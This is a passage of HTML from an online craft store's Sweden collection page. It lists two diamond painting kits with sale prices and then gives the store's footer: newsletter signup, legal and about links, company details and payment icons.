  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/sweden" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">2 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>






      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15726196785215__main-collection-product-grid"
              class="
                grid product-grid grid--1-col-tablet-down grid--stretch
                grid--2-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    


  <div 
data-limoniapps-discountninja-product-handle="rushing-brook-premium-diamond-painting-kit"
data-limoniapps-discountninja-product-collections="all,countries,nature,premium-diamond-painting-kits-for-adults-and-kids,sweden-and-norway,sweden,nordic-countries,bodies-of-water"
data-limoniapps-discountninja-product-collectionids="65588265023,166527303743,40452849727,30534926399,261928845375,166061768767,262468730943,167415939135"
data-limoniapps-discountninja-product-available="true"
data-limoniapps-discountninja-product-price="3740"
data-limoniapps-discountninja-product-compareatprice="3825"
data-limoniapps-discountninja-product-pricevaries="true"
data-limoniapps-discountninja-product-pricemin="3740"
data-limoniapps-discountninja-product-tags="Diamond Painting Kits,nature,River,Sweden"
class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//homecraftology.com/cdn/shop/files/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146&width=1066 1066w,//homecraftology.com/cdn/shop/files/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146 1000w
                "
                src="//homecraftology.com/cdn/shop/files/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rushing Brook - Diamond Painting Kit - Home Craftology"
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//homecraftology.com/cdn/shop/files/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146&width=1066 1066w,//homecraftology.com/cdn/shop/files/rushing-brook-premium-diamond-painting-kit-102.webp?v=1749671151 1000w
                  "
                  src="//homecraftology.com/cdn/shop/files/rushing-brook-premium-diamond-painting-kit-102.webp?v=1749671151&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rushing-brook-premium-diamond-painting-kit"
                id="StandardCardNoMediaLink-template--15726196785215__main-collection-product-grid-4734745116735"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15726196785215__main-collection-product-grid-4734745116735 NoMediaStandardBadge-template--15726196785215__main-collection-product-grid-4734745116735"
              >
                Rushing Brook - Premium Diamond Painting Kit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15726196785215__main-collection-product-grid-4734745116735"
            
          >
            <a
              href="/products/rushing-brook-premium-diamond-painting-kit"
              id="CardLink-template--15726196785215__main-collection-product-grid-4734745116735"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15726196785215__main-collection-product-grid-4734745116735 Badge-template--15726196785215__main-collection-product-grid-4734745116735"
            >
              Rushing Brook - Premium Diamond Painting Kit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            <span class="limoniapps-discountninja-productprice">
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=transcy-money>$37.40</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=transcy-money>$37.40</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$38.25</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>
</span>
          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--15726196785215__main-collection-product-grid-4734745116735"
              class="badge badge--bottom-left color-accent-2"
            >
              2%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    


  <div 
data-limoniapps-discountninja-product-handle="sundborn-dalarna-premium-diamond-painting-kit"
data-limoniapps-discountninja-product-collections="all,countries,premium-diamond-painting-kits-for-adults-and-kids,sweden-and-norway,sweden,nordic-countries"
data-limoniapps-discountninja-product-collectionids="65588265023,166527303743,30534926399,261928845375,166061768767,262468730943"
data-limoniapps-discountninja-product-available="true"
data-limoniapps-discountninja-product-price="4840"
data-limoniapps-discountninja-product-compareatprice="4950"
data-limoniapps-discountninja-product-pricevaries="true"
data-limoniapps-discountninja-product-pricemin="4840"
data-limoniapps-discountninja-product-tags="Diamond Painting Kits,Sweden"
class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//homecraftology.com/cdn/shop/files/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181&width=1066 1066w,//homecraftology.com/cdn/shop/files/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181 1000w
                "
                src="//homecraftology.com/cdn/shop/files/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sundborn, Dalarna - Diamond Painting Kit - Home Craftology"
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//homecraftology.com/cdn/shop/files/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181&width=1066 1066w,//homecraftology.com/cdn/shop/files/sundborn-dalarna-premium-diamond-painting-kit-169.webp?v=1749671187 1000w
                  "
                  src="//homecraftology.com/cdn/shop/files/sundborn-dalarna-premium-diamond-painting-kit-169.webp?v=1749671187&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sundborn-dalarna-premium-diamond-painting-kit"
                id="StandardCardNoMediaLink-template--15726196785215__main-collection-product-grid-4734753046591"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15726196785215__main-collection-product-grid-4734753046591 NoMediaStandardBadge-template--15726196785215__main-collection-product-grid-4734753046591"
              >
                Sundborn, Dalarna - Premium Diamond Painting Kit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15726196785215__main-collection-product-grid-4734753046591"
            
          >
            <a
              href="/products/sundborn-dalarna-premium-diamond-painting-kit"
              id="CardLink-template--15726196785215__main-collection-product-grid-4734753046591"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15726196785215__main-collection-product-grid-4734753046591 Badge-template--15726196785215__main-collection-product-grid-4734753046591"
            >
              Sundborn, Dalarna - Premium Diamond Painting Kit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

            <span class="limoniapps-discountninja-productprice">
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=transcy-money>$48.40</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=transcy-money>$48.40</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>$49.50</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>
</span>
          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--15726196785215__main-collection-product-grid-4734753046591"
              class="badge badge--bottom-left color-accent-2"
            >
              2%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--15726196785215__main-collection-banner" class="shopify-section section">
<link href="//homecraftology.com/cdn/shop/t/104/assets/component-collection-hero.css?v=74886389680687229151727263389" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      
<div class="collection-hero__description rte center"></div></div></div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
